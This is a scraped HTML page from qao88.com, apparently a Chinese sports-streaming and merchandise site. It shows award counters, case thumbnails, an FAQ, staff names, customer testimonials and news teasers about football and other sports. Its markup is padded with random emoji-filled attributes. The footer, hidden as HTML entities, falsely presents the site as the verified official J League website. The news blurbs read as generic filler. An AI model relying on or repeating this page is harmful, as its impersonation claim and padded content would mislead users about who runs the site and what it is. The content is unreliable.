class="witr_counter_number_inn"><h3 data-root-class="Crl🥨🥖AGj" class="counter">487</h3><span>+</span><h4>最佳组织奖</h4></div></div></div><div data-panel-class="yRZSei" class="col-lg-3 col-md-6"><div data-step-class="TO7u🏀LDRGr" class="witr_counter_single all_counter_color"><div data-comp-class="HSQV🏩3dj1😱Hu" class="witr_counter_icon"><i data-user-class="Rsf😇Xk2yqC" class="ti ti-world"></i></div><div data-status-class="g🐮��YpFfuGIA" class="witr_counter_number_inn"><h3 data-theme-class="j🥳pMhaC" class="counter">346</h3><span>+</span><h4>赛事创新奖</h4></div></div></div></div></div></div><!-- honor end --><!-- cases start --><div data-role-class="1O2f��😉XVvx" class="corporate_portfolio_area"><div data-bottom-class="kS🍕nC��WKY" class="container-fluid"><div data-status-class="🐬6Crfo🦭NeP" class="row"><div data-order-class="r💗9JOVQA" class="col-lg-12"><div data-panel-class="5h0Juh🥏G" class="witr_section_title"><div data-color-class="YEVpAyLcZ" class="witr_section_title_inner text-center"><h2>典型案例</h2><h3>Our Cases</h3></div></div></div><div data-col-class="pPQw🥦IT" class="col-lg-12"><div data-wrap-class="ZMJ8kd����MY" class=" em_load pstyle_1 pstyle4"><div data-tag-class="L1qM🏠krp4" class="prot_wrap row"><div data-role-class="Xa⚓6u🏪83G" class="col-xl-3 grid-item col-lg-4 col-md-6 col-xs-12 col-sm-12 witr_all_mb_30 branding ui-design"><div data-flag-class="BlwYB9" class="single_protfolio"><div data-role-class="GfpxfPAzg🦉" class="prot_thumb"><img src="https://qao88.com/upload/image/2026-01-15/5f9c5149-6b38-4dbc-90d8-dc3172fd60fe-article.webp" alt="西甲球队争夺欧战资格的激烈竞争与最新动态分析" loading="lazy"/><div data-main-class="dzk☯️🤯CYs" class="prot_content"><div data-status-class="🌌K3SGpa" class="prot_content_inner"><div data-main-class="u🐢4O��z6X" class="picon"><a data-card-class="QMKpDePI" class="portfolio-icon venobox vbox-item" data-gall="myGallery" href="https://qao88.com/upload/image/2026-01-15/5f9c5149-6b38-4dbc-90d8-dc3172fd60fe-article.webp"><i data-page-class="wQJz4u8" class="icofont-image"></i></a></div></div></div><div data-app-class="a3g9SB" class="pprotfolio4 positi_3"><div data-rand-class="🐵a3S��GtRBD" class="porttitle_inner4"><h3><a href="https://qao88.com/index.php/cases/14.html">西甲球队争夺欧战资格的激烈竞争与最新动态分析</a></h3></div></div></div></div></div><div data-role-class="Xa⚓6u🏪83G" class="col-xl-3 grid-item col-lg-4 col-md-6 col-xs-12 col-sm-12 witr_all_mb_30 branding ui-design"><div data-flag-class="BlwYB9" class="single_protfolio"><div data-role-class="GfpxfPAzg🦉" class="prot_thumb"><img src="https://qao88.com/upload/image/2026-01-14/0469ede9-3b2b-4b1b-811b-180e09fb6ada-article.webp" alt="推动体育医疗合作项目提升运动员健康与竞技表现的创新探索" loading="lazy"/><div data-main-class="dzk☯️🤯CYs" class="prot_content"><div data-status-class="🌌K3SGpa" class="prot_content_inner"><div data-main-class="u🐢4O��z6X" class="picon"><a data-card-class="QMKpDePI" class="portfolio-icon venobox vbox-item" data-gall="myGallery" href="https://qao88.com/upload/image/2026-01-14/0469ede9-3b2b-4b1b-811b-180e09fb6ada-article.webp"><i data-page-class="wQJz4u8" class="icofont-image"></i></a></div></div></div><div data-app-class="a3g9SB" class="pprotfolio4 positi_3"><div data-rand-class="🐵a3S��GtRBD" class="porttitle_inner4"><h3><a href="https://qao88.com/index.php/cases/12.html">推动体育医疗合作项目提升运动员健康与竞技表现的创新探索</a></h3></div></div></div></div></div><div data-role-class="Xa⚓6u🏪83G" class="col-xl-3 grid-item col-lg-4 col-md-6 col-xs-12 col-sm-12 witr_all_mb_30 branding ui-design"><div data-flag-class="BlwYB9" class="single_protfolio"><div data-role-class="GfpxfPAzg🦉" class="prot_thumb"><img src="https://qao88.com/upload/image/2026-01-14/78c51b5d-30b6-4b21-8e7a-eda4c59075a4-article.webp" alt="攀岩终极锦标赛难度赛挑战极限勇者展现巅峰实力与技巧的盛会" loading="lazy"/><div data-main-class="dzk☯️🤯CYs" class="prot_content"><div data-status-class="🌌K3SGpa" class="prot_content_inner"><div data-main-class="u🐢4O��z6X" class="picon"><a data-card-class="QMKpDePI" class="portfolio-icon venobox vbox-item" data-gall="myGallery" href="https://qao88.com/upload/image/2026-01-14/78c51b5d-30b6-4b21-8e7a-eda4c59075a4-article.webp"><i data-page-class="wQJz4u8" class="icofont-image"></i></a></div></div></div><div data-app-class="a3g9SB" class="pprotfolio4 positi_3"><div data-rand-class="🐵a3S��GtRBD" class="porttitle_inner4"><h3><a href="https://qao88.com/index.php/cases/11.html">攀岩终极锦标赛难度赛挑战极限勇者展现巅峰实力与技巧的盛会</a></h3></div></div></div></div></div><div data-role-class="Xa⚓6u🏪83G" class="col-xl-3 grid-item col-lg-4 col-md-6 col-xs-12 col-sm-12 witr_all_mb_30 branding ui-design"><div data-flag-class="BlwYB9" class="single_protfolio"><div data-role-class="GfpxfPAzg🦉" class="prot_thumb"><img src="https://qao88.com/upload/image/2026-01-14/ccdbfe97-7b74-4903-a077-e89caae187db-article.webp" alt="滑板碗池赛晋级名单揭晓各路高手争夺冠军荣耀" loading="lazy"/><div data-main-class="dzk☯️🤯CYs" class="prot_content"><div data-status-class="🌌K3SGpa" class="prot_content_inner"><div data-main-class="u🐢4O��z6X" class="picon"><a data-card-class="QMKpDePI" class="portfolio-icon venobox vbox-item" data-gall="myGallery" href="https://qao88.com/upload/image/2026-01-14/ccdbfe97-7b74-4903-a077-e89caae187db-article.webp"><i data-page-class="wQJz4u8" class="icofont-image"></i></a></div></div></div><div data-app-class="a3g9SB" class="pprotfolio4 positi_3"><div data-rand-class="🐵a3S��GtRBD" class="porttitle_inner4"><h3><a href="https://qao88.com/index.php/cases/9.html">滑板碗池赛晋级名单揭晓各路高手争夺冠军荣耀</a></h3></div></div></div></div></div></div></div></div><div data-index-class="Q1JoIo3i" class="witr_button_area"><div data-level-class="MM5🥨R4bfB" class="witr_btn_style mr"><div data-rand-class="z🌈xQ9zyO" class="witr_btn_sinner"><a href="https://qao88.com/index.php/cases.html" data-left-class="WD7u��k🍇j0" class="witr_btn">产品定制服务</a></div></div></div></div></div></div><!-- cases end --><!-- faq start --><div data-root-class="��️6WyM6A��s" class="corporate_accordion_area"><div data-slot-class="JIT🐨🤎jOVisGe" class="container"><div data-flag-class="KN🙃Q8Rb" class="row "><div data-view-class="qV7S4q0😁IRA" class="col-lg-6 col-md-6"><div data-theme-class="GRvJs7E" class="single_image_area"><div data-grid-class="X8P🐌H55d��o" class="single_image "><img src="upload/image/chang-jian-wen-ti-suo-yin-faq.webp" alt="常见问题索引" loading="lazy"></div></div></div><div data-order-class="w5🚁WbSJ9��ze" class="col-lg-6 col-md-6 "><div data-panel-class="EsPHjstQD" class="witr_section_title"><div data-type-class="6gLO1b5X1k" class="witr_section_title_inner text-left"><h2>常见问题索引</h2><h3>FAQ&#039;S</h3></div></div><div data-rand-class="SQqbpqhr3" class="accordion_area"><div data-grid-class="Lkr8uS🫑I" class="faq-part"><div id="accordion"><div data-role-class="PJM🛴ekTpm" class="card card-2 active"><div data-page-class="8O5sJat🚌🥬e" class="card-header witr_ac_card"><a href="#" data-id-class="Fzr🍠GkL8🐹" class=" witr_ac_style" data-bs-toggle="collapse" data-bs-target="#collapse_0f9c115"> 01. 技术创新优势</a></div><div id="collapse_0f9c115" data-slot-class="4J2gA2oLB" class="collapse " data-parent="#accordion"><p>自主研发直播推流技术，支持多终端适配，画质流畅度行业领先。</p></div></div><div data-key-class="YZp8🌽QqUv" class="card card-2 "><div data-app-class="ISutP🚓67M" class="card-header witr_ac_card"><a href="#" data-pos-class="hv🍠y5E🍅v" class=" witr_ac_style" data-bs-toggle="collapse" data-bs-target="#collapse_3d384b2"> 02. 资深运营团队</a></div><div id="collapse_3d384b2" data-mode-class="l7jgw1kpur" class="collapse " data-parent="#accordion"><p>10 年 + 体育行业经验团队，曾服务超百场大型赛事，保障执行效率。</p></div></div><div data-row-class="An2PcQr6v7" class="card card-2 "><div data-sub-class="m7phfXys💜K9" class="card-header witr_ac_card"><a href="#" data-order-class="e��RNy☪️hQMMdH" class=" witr_ac_style" data-bs-toggle="collapse" data-bs-target="#collapse_7eafcbf"> 03. 周边选品流程</a></div><div id="collapse_7eafcbf" data-size-class="EIGZkx7Ko" class="collapse " data-parent="#accordion"><p>市场调研、IP 授权对接、供应链筛选，精选符合体育 IP 调性的周边产品。</p></div></div><div data-form-class="5REHiCnI🔥S" class="card card-2 "><div data-id-class="oxwfom🐠🏣" class="card-header witr_ac_card"><a href="#" data-item-class="7a14w9Rrma" class=" witr_ac_style" data-bs-toggle="collapse" data-bs-target="#collapse_00db257"> 04. 直播搭建流程</a></div><div id="collapse_00db257" data-theme-class="czS✝️7J1" class="collapse " data-parent="#accordion"><p>设备调试、信号对接、导播团队部署，快速搭建高清稳定的直播技术环境。</p></div></div></div></div></div></div></div></div></div><!-- faq end --><!-- team start --><div data-order-class="EUXq🦋hjC" class="corporate_team_area"><div data-pos-class="e6��pfhXCgnS" class="container"><div data-field-class="lEm0QsY" class="row"><div data-status-class="V✡️Hhgyj" class="col-lg-12"><div data-row-class="CF2P7Q🔥🛵Jr2" class="witr_section_title"><div data-user-class="uP🍎Jp7g4jzS" class="witr_section_title_inner text-center"><h2>团队专家</h2><h3>Our Membar</h3></div></div></div><div data-grid-class="2🤩Jk0XvR✝️Nd" class="col-lg-4 col-md-6"><div data-v-app="wqeAFG⚾🤫ZpT" class=" witr_team_15n all_color_team "><div data-color-class="EgQ🥋w✡️NS" class="witr_team_thumb15"><img src="https://qao88.com/upload/image/ji-jiao-mo-team.webp" alt="姬皎沫" loading="lazy"/><div data-sub-class="4mbsDg🕎6mOD" class="team_top_icon all_team_icon_o_color"><ul><li><a href="https://qao88.com/index.php"><i data-card-class="TTEcQ😒4rP��V" class="icofont-facebook"></i></a><a href="https://qao88.com/index.php"><i data-left-class="b🤥JJLkDlD4" class="icofont-x"></i></a><a href="https://qao88.com/index.php"><i data-item-class="AF4GIcl8FY" class="icofont-tumblr"></i></a><a href="https://qao88.com/index.php"><i data-tag-class="xhfB9yfir" class="icofont-vimeo"></i></a></li></ul></div></div><div data-flag-class="GFyRF1m7jU" class="witr_team_content15 all_content_bg_color"><h5>姬皎沫</h5><span>人力资源经理</span></div></div></div><div data-grid-class="2🤩Jk0XvR✝️Nd" class="col-lg-4 col-md-6"><div data-v-app="wqeAFG⚾🤫ZpT" class=" witr_team_15n all_color_team "><div data-color-class="EgQ🥋w✡️NS" class="witr_team_thumb15"><img src="https://qao88.com/upload/image/duan-xun-xu-team.webp" alt="段迅煦" loading="lazy"/><div data-sub-class="4mbsDg🕎6mOD" class="team_top_icon all_team_icon_o_color"><ul><li><a href="https://qao88.com/index.php"><i data-card-class="TTEcQ😒4rP��V" class="icofont-facebook"></i></a><a href="https://qao88.com/index.php"><i data-left-class="b🤥JJLkDlD4" class="icofont-x"></i></a><a href="https://qao88.com/index.php"><i data-item-class="AF4GIcl8FY" class="icofont-tumblr"></i></a><a href="https://qao88.com/index.php"><i data-tag-class="xhfB9yfir" class="icofont-vimeo"></i></a></li></ul></div></div><div data-flag-class="GFyRF1m7jU" class="witr_team_content15 all_content_bg_color"><h5>段迅煦</h5><span>后勤人员</span></div></div></div><div data-grid-class="2🤩Jk0XvR✝️Nd" class="col-lg-4 col-md-6"><div data-v-app="wqeAFG⚾🤫ZpT" class=" witr_team_15n all_color_team "><div data-color-class="EgQ🥋w✡️NS" class="witr_team_thumb15"><img src="https://qao88.com/upload/image/shao-yi-team.webp" alt="韶翊" loading="lazy"/><div data-sub-class="4mbsDg🕎6mOD" class="team_top_icon all_team_icon_o_color"><ul><li><a href="https://qao88.com/index.php"><i data-card-class="TTEcQ😒4rP��V" class="icofont-facebook"></i></a><a href="https://qao88.com/index.php"><i data-left-class="b🤥JJLkDlD4" class="icofont-x"></i></a><a href="https://qao88.com/index.php"><i data-item-class="AF4GIcl8FY" class="icofont-tumblr"></i></a><a href="https://qao88.com/index.php"><i data-tag-class="xhfB9yfir" class="icofont-vimeo"></i></a></li></ul></div></div><div data-flag-class="GFyRF1m7jU" class="witr_team_content15 all_content_bg_color"><h5>韶翊</h5><span>客服经理</span></div></div></div></div></div></div><div data-node-class="mvMNzs🍇7P💖" class="call_to_action_area"><div data-grid-class="o🚤Jm1dF" class="container"><div data-step-class="jrtxGRo🫐🚆" class="row call_action_inner"><div data-theme-class="🏍️p372ak06" class="col-lg-4 col-md-4"><div data-right-class="fik��uDvVKLl" class="witr_section_title"><div data-view-class="7cBFiKVdm" class="witr_section_title_inner text-left"><h3>获取免费报价</h3></div></div></div><div data-item-class="9Nlo7🏣4" class="col-lg-8 col-md-8"><div data-step-class="WFh24🍎Lqd" class=""><form id="mc4wp-form-1" data-panel-class="1DHAOpITi" class="mc4wp-form mc4wp-form-102" method="post"><div data-type-class="💖dEZrNc3U" class="mc4wp-form-fields"><p><input type="email" name="EMAIL" placeholder="邮箱地址"><button type="submit">发送</button></p></div></form></div></div></div></div></div><!-- team end --><!-- testimonial start --><div data-col-class="🤬JDtu1💓1mh" class="testimonial_area"><div data-row-class="geB����️CSbf" class="container"><div data-key-class="🐔6WXJlGIp" class="row"><div data-app-class="jgNBLXPEU" class="col-lg-4 col-md-4"><div data-state-class="🎽gk😭datmPDSF" class="witr_section_title testimonial_inner"><div data-main-class="🛵dJXh7DRqr" class="witr_section_title_inner text-left"><h2>评价互动区</h2><h3>Testimonial</h3></div></div></div><div data-page-class="HW🥰d🤸j04" class="col-lg-8 col-md-8 witr_all_pd0"><div data-comp-class="🚗kPOA99" class="row testimonial_active"><div data-field-class="🍤GdXbbHvM" class="col-lg-12"><div data-col-class="RGysvA🦋vVR" class="item guttergs"><div data-slot-class="n8o♾️🏂CMiIf02" class="single_creativeItem post_t6"><div data-type-class="ZVdM🐍04CJ" class="box-size"><div data-status-class="jpiSVLAFxD😳😀" class="testiCreCon"><i data-col-class="NwJP��00" class="fa fa-quote-right"></i><p>这个体育直播画质也太清晰了吧！解说专业又幽默，全程无卡顿，躺在床上就能沉浸式看比赛，爱了爱了～🎥👍</p></div><div data-elem-class="VqFJGmRel" class="em_test_thumb"><img src="https://qao88.com/upload/image/ding-zhi-qiao-user.webp" alt="丁芷巧" loading="lazy"/></div><div data-field-class="gBQ��P��yT" class="testAuthor"><h6>丁芷巧</h6></div></div></div></div></div><div data-field-class="🍤GdXbbHvM" class="col-lg-12"><div data-col-class="RGysvA🦋vVR" class="item guttergs"><div data-slot-class="n8o♾️🏂CMiIf02" class="single_creativeItem post_t6"><div data-type-class="ZVdM🐍04CJ" class="box-size"><div data-status-class="jpiSVLAFxD😳😀" class="testiCreCon"><i data-col-class="NwJP��00" class="fa fa-quote-right"></i><p>入手的球队定制手机壳太酷了！队徽立体浮雕，按键手感贼好，拿出去就是球场外最靓的崽～📱</p></div><div data-elem-class="VqFJGmRel" class="em_test_thumb"><img src="https://qao88.com/upload/image/feng-xiu-ying-user.webp" alt="冯秀颖" loading="lazy"/></div><div data-field-class="gBQ��P��yT" class="testAuthor"><h6>冯秀颖</h6></div></div></div></div></div><div data-field-class="🍤GdXbbHvM" class="col-lg-12"><div data-col-class="RGysvA🦋vVR" class="item guttergs"><div data-slot-class="n8o♾️🏂CMiIf02" class="single_creativeItem post_t6"><div data-type-class="ZVdM🐍04CJ" class="box-size"><div data-status-class="jpiSVLAFxD😳😀" class="testiCreCon"><i data-col-class="NwJP��00" class="fa fa-quote-right"></i><p>买的运动毛巾和水杯质量超好！毛巾吸水力强，水杯颜值高还耐摔，运动时必备好物没错了🥤</p></div><div data-elem-class="VqFJGmRel" class="em_test_thumb"><img src="https://qao88.com/upload/image/yong-hen-yun-user.webp" alt="雍恨云" loading="lazy"/></div><div data-field-class="gBQ��P��yT" class="testAuthor"><h6>雍恨云</h6></div></div></div></div></div><div data-field-class="🍤GdXbbHvM" class="col-lg-12"><div data-col-class="RGysvA🦋vVR" class="item guttergs"><div data-slot-class="n8o♾️🏂CMiIf02" class="single_creativeItem post_t6"><div data-type-class="ZVdM🐍04CJ" class="box-size"><div data-status-class="jpiSVLAFxD😳😀" class="testiCreCon"><i data-col-class="NwJP��00" class="fa fa-quote-right"></i><p>买了主队的周边卫衣，质量超出预期！面料柔软厚实，印花也特别精致，穿出去看球被好多人问链接～⚽️</p></div><div data-elem-class="VqFJGmRel" class="em_test_thumb"><img src="https://qao88.com/upload/image/lu-si-shan-user.webp" alt="卢思山" loading="lazy"/></div><div data-field-class="gBQ��P��yT" class="testAuthor"><h6>卢思山</h6></div></div></div></div></div></div></div></div></div></div><!-- testimonial end --><!-- news start --><div data-step-class="3j9rfeDb" class="corporate_blog_area"><div data-user-class="🍅🌟xZ8Lz0e5" class="container"><div data-extra-class="CabC5Wl🥦eD" class="row"><div data-main-class="00R2s0bE" class="col-lg-12"><div data-top-class="LcdBDX" class="witr_section_title"><div data-name-class="rpaPW❤️7i" class="witr_section_title_inner text-center"><h2>集团动态</h2><h3>Our News</h3></div></div></div><div data-app-class="L🤩9tN🥔J2oZ" class="col-lg-12"><div data-root-class="gpRiqvHB" class="witr_blog_area12"><div data-row-class="Jm🥰0lPTtD" class="blog_active "><div data-index-class="fUrp��abA" class="witr_all_mb_30 col-md-12 col-xs-12 col-sm-12"><div data-sub-class="🏠WNwIutlpQ⭐6" class="busi_singleBlog"><div data-box-class="Rtq🍒GVx��N18E" class="witr_sb_thumb"><a href="https://qao88.com/index.php/news/17.html"><img src="https://qao88.com/upload/image/2026-01-16/a4ebb2e0-b3e4-4567-9503-add4aeefef20-article.webp" alt="热情奉献助力赛事精彩诚邀志愿者共同参与盛会" loading="lazy"/></a></div><div data-state-class="CSmJje" class="all_blog_color"><div data-v-app="SR��lK70x" class="witr_blog_con bs5"><span><i data-field-class="zAQl5A" class="icofont-ui-clock"></i> 2026-01-16 </span><h2><a href="https://qao88.com/index.php/news/17.html">热情奉献助力赛事精彩诚邀志愿者共同参与盛会</a></h2><p>在当今社会，志愿者的角色愈发重要，他们以无私奉献的精神为各类活动注入了活力，尤其是在大型赛事中，更是不可或缺的力量。本文将围绕“热情奉献助力赛事精彩 诚邀志愿者共同参与盛会”这一主题，从四个方面进行详...</p><div data-right-class="3k😎IgJ❣️4" class="em-blog-content-area_adn "><div data-status-class="5B2🍓JFff🎽" class="learn_more_adn"><a data-grid-class="vmgSfft��️" class="learn_btn adnbtn2" href="https://qao88.com/index.php/news/17.html">阅读</a></div></div></div></div></div></div><div data-index-class="fUrp��abA" class="witr_all_mb_30 col-md-12 col-xs-12 col-sm-12"><div data-sub-class="🏠WNwIutlpQ⭐6" class="busi_singleBlog"><div data-box-class="Rtq🍒GVx��N18E" class="witr_sb_thumb"><a href="https://qao88.com/index.php/news/16.html"><img src="https://qao88.com/upload/image/2026-01-16/97ef36cd-b473-43b4-b717-2cda57f2dca9-article.webp" alt="法甲联赛抢断榜最新动态分析及球员表现评估" loading="lazy"/></a></div><div data-state-class="CSmJje" class="all_blog_color"><div data-v-app="SR��lK70x" class="witr_blog_con bs5"><span><i data-field-class="zAQl5A" class="icofont-ui-clock"></i> 2026-01-16 </span><h2><a href="https://qao88.com/index.php/news/16.html">法甲联赛抢断榜最新动态分析及球员表现评估</a></h2><p>本文将对法甲联赛抢断榜的最新动态进行深入分析，并评估相关球员的表现。首先，我们将回顾本赛季法甲联赛中抢断数据的变化趋势，分析各个球队在防守端的表现。接着，将重点关注几位表现突出的球员，他们在场上的抢断...</p><div data-right-class="3k😎IgJ❣️4" class="em-blog-content-area_adn "><div data-status-class="5B2🍓JFff🎽" class="learn_more_adn"><a data-grid-class="vmgSfft��️" class="learn_btn adnbtn2" href="https://qao88.com/index.php/news/16.html">阅读</a></div></div></div></div></div></div><div data-index-class="fUrp��abA" class="witr_all_mb_30 col-md-12 col-xs-12 col-sm-12"><div data-sub-class="🏠WNwIutlpQ⭐6" class="busi_singleBlog"><div data-box-class="Rtq🍒GVx��N18E" class="witr_sb_thumb"><a href="https://qao88.com/index.php/news/15.html"><img src="https://qao88.com/upload/image/2026-01-15/00961c4d-a09e-4ac8-80c9-5d111249b173-article.webp" alt="运动员积分排名系统正式上线助力竞技体育发展与选手成长" loading="lazy"/></a></div><div data-state-class="CSmJje" class="all_blog_color"><div data-v-app="SR��lK70x" class="witr_blog_con bs5"><span><i data-field-class="zAQl5A" class="icofont-ui-clock"></i> 2026-01-15 </span><h2><a href="https://qao88.com/index.php/news/15.html">运动员积分排名系统正式上线助力竞技体育发展与选手成长</a></h2><p>近年来，竞技体育的发展面临着许多挑战，特别是在运动员的选拔与成长方面。为了解决这一问题，运动员积分排名系统的正式上线，将为体育界带来新的机遇和变化。该系统通过科学、公正的积分机制，为各类运动员提供了一...</p><div data-right-class="3k😎IgJ❣️4" class="em-blog-content-area_adn "><div data-status-class="5B2🍓JFff🎽" class="learn_more_adn"><a data-grid-class="vmgSfft��️" class="learn_btn adnbtn2" href="https://qao88.com/index.php/news/15.html">阅读</a></div></div></div></div></div></div><div data-index-class="fUrp��abA" class="witr_all_mb_30 col-md-12 col-xs-12 col-sm-12"><div data-sub-class="🏠WNwIutlpQ⭐6" class="busi_singleBlog"><div data-box-class="Rtq🍒GVx��N18E" class="witr_sb_thumb"><a href="https://qao88.com/index.php/news/13.html"><img src="https://qao88.com/upload/image/2026-01-15/d306630d-5341-4d02-a47f-c9de2d9ea893-article.webp" alt="利物浦英超主场不败纪录再创佳绩继续书写辉煌历史" loading="lazy"/></a></div><div data-state-class="CSmJje" class="all_blog_color"><div data-v-app="SR��lK70x" class="witr_blog_con bs5"><span><i data-field-class="zAQl5A" class="icofont-ui-clock"></i> 2026-01-15 </span><h2><a href="https://qao88.com/index.php/news/13.html">利物浦英超主场不败纪录再创佳绩继续书写辉煌历史</a></h2><p>利物浦足球俱乐部作为英超历史上最具影响力的球队之一，其主场安菲尔德的表现更是众所周知。近期，利物浦再次创造了英超主场不败纪录，续写辉煌，这不仅让球迷们振奋，也使得球队在激烈的竞争中稳居前列。本文将从四...</p><div data-right-class="3k😎IgJ❣️4" class="em-blog-content-area_adn "><div data-status-class="5B2🍓JFff🎽" class="learn_more_adn"><a data-grid-class="vmgSfft��️" class="learn_btn adnbtn2" href="https://qao88.com/index.php/news/13.html">阅读</a></div></div></div></div></div></div><div data-index-class="fUrp��abA" class="witr_all_mb_30 col-md-12 col-xs-12 col-sm-12"><div data-sub-class="🏠WNwIutlpQ⭐6" class="busi_singleBlog"><div data-box-class="Rtq🍒GVx��N18E" class="witr_sb_thumb"><a href="https://qao88.com/index.php/news/10.html"><img src="https://qao88.com/upload/image/2026-01-14/cf581fee-cc6b-443a-b30e-ee6c8f3cd01a-article.webp" alt="男排亚俱杯季军赛精彩回顾与未来展望球员表现与战术分析" loading="lazy"/></a></div><div data-state-class="CSmJje" class="all_blog_color"><div data-v-app="SR��lK70x" class="witr_blog_con bs5"><span><i data-field-class="zAQl5A" class="icofont-ui-clock"></i> 2026-01-14 </span><h2><a href="https://qao88.com/index.php/news/10.html">男排亚俱杯季军赛精彩回顾与未来展望球员表现与战术分析</a></h2><p>男排亚俱杯季军赛的精彩回顾与未来展望为我们提供了丰富的视角，探讨了球员表现、战术分析等多个方面。本次赛事不仅展示了各支队伍激烈的竞争，也让我们看到了运动员们在场上的拼搏精神。通过对比赛过程及结果的深入...</p><div data-right-class="3k😎IgJ❣️4" class="em-blog-content-area_adn "><div data-status-class="5B2🍓JFff🎽" class="learn_more_adn"><a data-grid-class="vmgSfft��️" class="learn_btn adnbtn2" href="https://qao88.com/index.php/news/10.html">阅读</a></div></div></div></div></div></div><div data-index-class="fUrp��abA" class="witr_all_mb_30 col-md-12 col-xs-12 col-sm-12"><div data-sub-class="🏠WNwIutlpQ⭐6" class="busi_singleBlog"><div data-box-class="Rtq🍒GVx��N18E" class="witr_sb_thumb"><a href="https://qao88.com/index.php/news/6.html"><img src="https://qao88.com/upload/image/2026-01-12/340e43e5-795d-4c32-9ef3-7541343ea4a6-article.webp" alt="日职联各队战意深度解析及对赛季走势的影响分析" loading="lazy"/></a></div><div data-state-class="CSmJje" class="all_blog_color"><div data-v-app="SR��lK70x" class="witr_blog_con bs5"><span><i data-field-class="zAQl5A" class="icofont-ui-clock"></i> 2026-01-13 </span><h2><a href="https://qao88.com/index.php/news/6.html">日职联各队战意深度解析及对赛季走势的影响分析</a></h2><p>本文将对日本职业足球联赛（J联赛）各队的战意进行深入分析，并探讨这种战意对赛季走势的影响。首先，我们将分析各支球队在本赛季的目标，包括争冠、保级以及青训等不同层面的追求。其次，针对每个球队的现状和战绩...</p><div data-right-class="3k😎IgJ❣️4" class="em-blog-content-area_adn "><div data-status-class="5B2🍓JFff🎽" class="learn_more_adn"><a data-grid-class="vmgSfft��️" class="learn_btn adnbtn2" href="https://qao88.com/index.php/news/6.html">阅读</a></div></div></div></div></div></div></div></div></div></div></div></div><!-- news end --><!-- footer start --><div data-top-class="RWAjj🏠aoEQ" class="witrfm_area em_footer_area"><div data-order-class="��VyEneP3K🕎" class="footer-middle"><div data-mode-class="5giC🍋Z🍇z" class="container"><div data-row-class="rL61JfFma" class="row"><div data-main-class="1rbQL😭1" class="col-sm-12 col-md-6 col-lg-3"><div data-top-class="BHeoceoAv0" class="widget widget_twr_description_widget"><div data-head-class="EfM🐬c16💙" class="corporate-description-area"><a href="https://qao88.com/index.php"><img src="https://qao88.com/upload/image/ri-ben-zhi-ye-zu-qiu-lian-sai-logo.webp" alt="&#x65e5;&#x672c;&#x804c;&#x4e1a;&#x8db3;&#x7403;&#x8054;&#x8d5b;&#x20;&#x2d;&#x20;&#x65e5;&#x804c;&#x8054;&#x8d5b;&#x28;&#x4a;&#x8054;&#x8d5b;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;" class="logo" loading="lazy"></a><p>&#x65e5;&#x672c;&#x804c;&#x4e1a;&#x8db3;&#x7403;&#x8054;&#x8d5b;&#x20;&#x2d;&#x20;&#x65e5;&#x804c;&#x8054;&#x8d5b;&#x28;&#x4a;&#x8054;&#x8d5b;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x2705;&#x5df2;&#x8ba4;&#x8bc1;&#x20;&#x7f51;&#x5740;&#x3a;&#x71;&#x61;&#x6f;&#x38;&#x38;&#x2e;&#x63;&#x6f;&#x6d;&#x1f381;&#x6211;&#x4eec;&#x63d0;&#x4f9b;&#x4a;&#x31;&#x3001;&#x4a;&#x32;&#x3001;&#x4a;&#x33;&#x4e09;&#x7ea7;&#x8054;&#x8d5b;&#x7684;&#x5b8c;&#x6574;&#x8d5b;&#x7a0b;&#x3001;&#x79ef;&#x5206;&#x699c;&#x4e0e;&#x6570;&#x636e;&#x7edf;&#x8ba1;&#x3002;&#x7279;&#x522b;&#x5f3a;&#x8c03;&#x65e5;&#x672c;&#x8db3;&#x7403;&#x7684;&#x7eaa;&#x5f8b;&#x6027;&#x3001;&#x6280;&#x672f;&#x6d41;&#x6253;&#x6cd5;&#x4ee5;&#x53ca;&#x84ec;&#x52c3;&#x53d1;&#x5c55;&#x7684;&#x7403;&#x8ff7;&#x6587;&#x5316;</p><div data-box-class="🚆lct��pQ5IB89" class="social-icons"><a href="https://qao88.com/index.php"><i data-body-class="vjiDF🚂XDt" class="icofont-facebook"></i></a><a href="https://qao88.com/index.php"><i data-v-app="s��FNJ🏸aq" class="fab fa-google-plus-g"></i></a><a href="https://qao88.com/index.php"><i data-id-class="wYW😰CdS🏎️98" class="icofont-x"></i></a></div></div></div></div><div data-grid-class="wodtacuiC😅" class="col-sm-12 col-md-6 col-lg-3"><div data-root-class="sAOrXE" class="widget widget_nav_menu"><h2 data-pos-class="Cg🌽x8dj" class="widget-title">导航</h2><div data-theme-class="id9qKXZF" class="menu-useful-links-container"><ul data-row-class="kh😊ZMozIA" class="menu"><li><a href="https://qao88.com/index.php/about.html">介绍<strong>日职联</strong></a></li><li><a href="https://qao88.com/index.php/cases.html">典型案例</a></li><li><a href="https://qao88.com/index.php/news.html">集团动态</a></li><li><a href="https://qao88.com/index.php/service.html">服务类型</a></li><li><a href="https://qao88.com/index.php/contact.html">互动<strong>J联赛</strong></a></li></ul></div></div></div><div data-grid-class="p🤭2vs5tll" class="col-sm-12 col-md-6 col-lg-3 "><div data-level-class="Z🛴z0aQNO" class="widget about_us"><h2 data-foot-class="MyW😰1bt676" class="widget-title">联系方式</h2><div data-size-class="e��poVuWeyG" class="about-footer"><div data-id-class="19⚽⚽jt8IlD8" class="footer-widget address"><div data-index-class="8X03c🫐hSDx😁7" class="footer-logo"></div><div data-grid-class="gVER3ju" class="footer-address"><div data-status-class="VMapCd🥳" class="footer_s_inner"><div data-size-class="bwJ1iqgC�⚡�" class="footer-sociala-icon"><i data-pos-class="🚆bDilhJpt🚓" class="icofont-google-map"></i></div><div data-user-class="EzB��️or3I" class="footer-sociala-info"><p>北京市朝阳区百子湾路32号院（苹果社区北区）2号楼B1501室</p></div></div><div data-node-class="ZOGFrVNuz" class="footer_s_inner"><div data-box-class="YyjAemfj7X��️" class="footer-sociala-icon"><i data-main-class="yKPOrTUvR" class="icofont-phone"></i></div><div data-id-class="8KKSvHhnU😏E" class="footer-sociala-info"><p>17786789176</p></div></div><div data-panel-class="V🪂zvDcPA2R" class="footer_s_inner"><div data-flag-class="FR5qu🫑HeA7" class="footer-sociala-icon"><i data-row-class="aR9j⚡🏡e63" class="icofont-envelope-open"></i></div><div data-wrap-class="IsinfhijdC" class="footer-sociala-info"><p>unclean@icloud.com</p></div></div><div data-name-class="aF☪️m2Plzs🥰" class="footer_s_inner"><div data-node-class="Qng💙6NA2" class="footer-sociala-icon"><i 